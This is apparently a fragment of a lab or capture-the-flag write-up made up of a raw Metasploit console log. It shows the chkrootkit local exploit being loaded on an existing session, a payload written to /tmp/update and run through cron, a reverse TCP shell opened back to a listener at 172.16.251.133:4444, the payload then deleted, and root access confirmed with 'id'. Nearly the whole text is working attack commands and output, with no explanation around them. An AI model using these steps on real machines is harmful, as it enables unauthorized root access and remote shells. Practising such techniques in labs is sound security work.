 msf5 exploit(multi/handler) > use exploit/unix/local/chkrootkit
msf5 exploit(unix/local/chkrootkit) > set session 4
session => 4
msf5 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP double handler on 172.16.251.133:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo H0UUiyqeXFnxuMD0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "H0UUiyqeXFnxuMD0\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 5 opened (172.16.251.133:4444 -> 172.16.251.164:47706) at 2020-05-29 16:19:04 +0800
[+] Deleted /tmp/update
id
uid=0(root) gid=0(root) groups=0(root)